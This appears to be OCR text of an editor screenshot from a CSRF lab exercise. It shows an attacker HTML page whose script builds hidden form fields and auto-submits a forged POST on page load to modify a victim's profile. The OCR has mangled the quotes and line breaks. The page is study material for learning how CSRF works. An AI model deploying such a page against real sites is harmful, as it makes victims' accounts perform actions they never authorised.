 httpget.html (/var/www/CSRF/Attacker) - gedit
En
6:05 PM
Open
httpget.html
/var/www/CSRF/Attacker
Save
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
var fields;
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won’t be able to see them.
fields += "<input type=’hidden’ name=’name’ value=’Alice’>";
fields += "<input type=’hidden’ name=’briefdescription’ value=’boby is my
hero’>";
fields += "<input type=’hidden’ name=’accesslevel[briefdescription]’
value=’2’>"; ①
fields += "<input type=’hidden’ name=’guid’ value=’42’>";
// Create a <form> element.
var p = document.createElement("form");
// Construct the form
p.action = "http://www.example.com";
p.innerHTML = fields;
p.method = "post";
// Append the form to the current page.
document.body.appendChild(p);
// Submit the form
p.submit();
}
// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script>
</body>
HTML
Tab Width: 8
Ln 11, Col 79
INS